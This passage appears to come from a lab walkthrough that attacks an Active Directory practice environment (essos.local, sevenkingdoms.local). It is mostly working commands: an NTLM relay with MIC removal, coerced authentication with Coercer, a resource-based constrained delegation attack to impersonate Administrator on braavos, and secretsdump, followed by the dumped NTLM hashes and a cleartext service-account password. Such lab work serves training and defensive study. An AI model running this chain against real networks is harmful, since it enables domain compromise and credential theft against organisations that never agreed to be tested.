
We can use an all in one tool called coercer to try all of the known coerced authentication methods at one time until one works.
sudo impacket-ntlmrelayx -t ldaps://meereen.essos.local -smb2support --remove-mic --add-computer removemiccomputer --delegate-access
python3 Coercer.py -u khal.drogo -d essos.local -p horse -t braavos.essos.local -l 10.10.10.10
Exploiting Braavos with RBCD

After succesfully creating our shadow computer with the required permissions, we can now exploit the server using a Resource Based Constrained Delegation attack.
impacket-getST -spn 'HOST/BRAAVOS.ESSOS.LOCAL' -impersonate Administrator -dc-ip '192.168.10.12' 'ESSOS.LOCAL/removemiccomputer3$':'7O,0i/+d2Ut:o6)'
export KRB5CCNAME=./Administrator.ccache
impacket-secretsdump -k -no-pass ESSOS.LOCAL/'Administrator'@braavos.essos.local
Passwords
Administrator:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4 north.sevenkingdoms.local\sql_svc:YouWillNotKerboroast1ngMeeeeee NORTH\CASTELBLACK$:02f02c99a49b20a05980bf689f9a6a49 NORTH\robb.stark:831486ac7f26860c9e2f51ac91e1a07a NORTH\brandon.stark:84bbaa1c58b7f69d2192560a3f932129 NORTH\sql_svc:84a5092f53390ea48d660be52b93b804
Administrator:aad3b435b51404eeaad3b435b51404ee:84fe45d7c3263065e931761aef6c7aaf ESSOS\BRAAVOS$:aad3b435b51404eeaad3b435b51404ee:97f70eb844da6d071f63ad02a4862d51